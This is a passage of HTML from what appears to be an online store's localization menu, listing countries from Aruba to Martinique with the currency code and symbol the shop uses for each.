                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Bouvet Island
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Heard &amp; McDonald Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
